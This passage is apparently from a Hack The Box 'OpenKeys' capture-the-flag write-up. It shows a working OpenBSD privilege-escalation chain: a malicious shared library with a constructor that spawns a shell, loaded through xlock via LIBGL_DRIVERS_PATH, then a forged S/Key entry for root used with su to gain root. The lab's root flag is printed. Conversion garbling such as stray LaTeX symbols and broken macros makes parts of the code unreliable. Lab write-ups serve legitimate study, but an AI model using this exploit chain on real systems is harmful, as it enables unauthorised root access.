openkeys$ cat > swrast_dri.c << "EOF"
> #include <paths.h>
> #include <sys/types.h>
> #include <unistd.h>
\rightarrow> static void __attribute_ ((constructor)) _init (void) {
\rightarrowgid_t rgid, egid, sgid;
\rightarrowif (getresgid(&rgid, &egid, &sgid) \neq 0) _exit( _LINE _);
\rightarrowif (setresgid(sgid, sgid, sgid) \neq 0) _exit( _LINE __);
Ь
\mathbf{1}char * const argv[] = \{ _PATH_KSHELL, NULL };
\mathbf{1}execve(argv[0], argv, NULL);
\overline{\phantom{1}}_{\rm{exit}(\_LINE_{\rm{}}});
> }
> EOFopenkeys$ gcc -fpic -shared -s -o swrast_dri.so swrast_dri.c
openkeys$ env -i /usr/X11R6/bin/Xvfb :66 -cc 0 &
[1] 3111openkeys$ _XSERVTransmkdir: ERROR: euid \neq 0,directory /tmp/.X11-unix will not be created.
openkeys$ env -i LIBGL_DRIVERS_PATH=. /usr/X11R6/bin/xlock -display :66
openkeys$ id
uid=1001(jennifer) gid=11(auth) groups=1001(jennifer), 0(wheel)
openkeys$ echo 'root md5 0100 obsd91335 8b6d96e0ef1b1c21' > /etc/skey/root
openkeys$ chmod 0600 /etc/skey/root
openkeys$ env -i TERM=vt220 su -l -a skey
otp-md5 99 obsd91335
S/Key Password:
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys# hostname
openkeys.htb
openkeys# ifconfig
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 32768
        index 3 priority 0 llprio 3
        groups: lo
        inet6 :: 1 prefixlen 128
        inet6 fe80::1%lo0 prefixlen 64 scopeid 0×3
        inet 127.0.0.1 netmask 0×ff000000
vmx0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500
        lladdr 00:50:56:b9:b7:d0
        index 1 priority 0 llprio 3
        groups: egress
        media: Ethernet autoselect (10GbaseT)
        status: active
        inet 10.10.10.199 netmask 0xffffff00 broadcast 10.10.10.255
enc0: flags=0\odotindex 2 priority 0 llprio 3
        groups: enc
        status: active
pflog0: flags=141<UP,RUNNING,PROMISC> mtu 33136
        index 4 priority 0 llprio 3
        groups: pflog
```
I was then able to read the root flag

**cat /**root**/**root.txt # RESULTS f3a553b1697050ae885e7c02dbfc6efa

#### **SCREENSHOT EVIDENCE OF ROOT FLAG**

openkeys# cat /root/root.txt<br><mark>f3a553b1697050ae885e7c02dbfc6efa</mark> openkeys#

### ROOT FLAG: f3a553b1697050ae885e7c02dbfc6efa